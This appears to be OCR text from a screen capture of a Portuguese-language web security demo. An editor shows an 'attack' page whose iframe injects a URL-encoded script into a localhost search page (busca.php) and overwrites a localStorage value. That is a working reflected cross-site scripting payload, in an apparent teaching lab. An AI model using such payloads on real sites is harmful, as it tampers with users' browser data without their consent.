 Mozilla Firefox
Terminal - index.html + (/ho...
26 abr, 19:40:45
Terminal - index.html + (/home/www/ataque.meu.br) - VIM
Arquivo Editar Ver Terminal Abas Ajuda
busca.php (/home/www/localhost) - VIM
index.html + (/home/www/ataque.meu.br) - VIM
1
2 <h1>Aha, pegadinha!</h1>
3
4 <iframe src="http://localhost/busca.php?busca=%3Cscript%3ElocalStorage.texto=''%3C/script%3E">
5
index.html [+] 4,79 Tudo
-- INSERÇÃO --